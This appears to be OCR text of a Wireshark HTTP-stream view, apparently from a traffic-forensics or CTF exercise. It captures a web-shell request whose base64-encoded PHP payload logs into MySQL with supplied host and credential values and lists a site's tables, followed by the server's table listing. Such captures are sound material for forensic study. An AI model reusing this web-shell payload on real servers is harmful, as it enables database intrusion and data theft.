 Wireshark · 追踪 HTTP 流 (tcp.stream eq 71895) · aphp
%0Ab25uZWN0KCRhclswXSwkYXJbMV0sJGFyWzJdKTtAbXlzcWxfcXVlcnkgKCAiU0VUIE5BTUVTIHV0%0D
%0AZjgiICk7aWYoJGRibj09IiIpeyRzcWwgPSAiU0hPVyBEQVRBQkFTRVMiOyRxID0gQG15c3FsX3F1%0D
%0AZXJ5ICggJHNxbCApOyRpID0gMDt3aGlsZSgkcnM9QG15c3FsX2ZldGNoX3JvdygkcSkpe2VjaG8o%0D
%0AdHJpbSgkcnNbMF0pLmNocig5KSkuIlx0fFx0XHJcbiI7fUBteXNxbF9jbG9zZSgkVCk7O2VjaG8o%0D
%0AInw8LSIpO2RpZSgpO31lbHNlewlAbXlzcWxfc2VsZWN0X2RiICggJGRibiApOyRxID0gQG15c3Fs%0D
%0AX3F1ZXJ5ICggJHNxbCApOyRpID0gMDt3aGlsZSAoJHJzb2wgPSBAbXlzcWxfZmllbGRfbmFtZSAo%0D
%0AICRxLCAkaSApICkge2VjaG8gKCRjb2wgLiAiXHR8XHQiKTskaSArKzt9ZWNobyAoIlxyXG4iKTt3%0D
%0AaGlsZSAoICRycyA9IEBteXNxbF9mZXRjaF9yb3cgKCAkcSApICkge2ZvcigkYyA9IDA7ICRjIDwg%0D
%0AJGk7ICRjICsrKSB7ZWNobyAodHJpbSAoICRycyBbJGNdICkpO2VjaG8gKCJcdHxcdCIpO31lY2hv%0D
%0AICgiXHJcbiIpO31AbXlzcWxfY2xvc2UgKCAkVCApOztlY2hvICgifDwtIik7ZGllICgpO30%3D&z1=10.3.3.101choraheiheiheiwe
bchoraheiheiheie667jUPvJjXHvEUv&z2=web &z3=c2hvdyB0YWJsZXMgZnJvbSB3ZWIJHTTP/1.1 200 OK
Date: Wed, 08 Aug 2018 08:18:40 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.4.45
Content-Length: 204
Connection: close
Content-Type: text/html; charset=UTF-8
->|Tables_in_web |
dou_admin |
dou_admin_log |
dou_article |
dou_article_category |
dou_config |
dou_link |
dou_nav |
dou_page |
dou_product |
dou_product_category |
dou_show |
|<-
1 客户端 分组, 1 服务器 分组, 1 turn(s).
Entire conversation (2102 bytes) 显示和保存数据为 ASCII
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help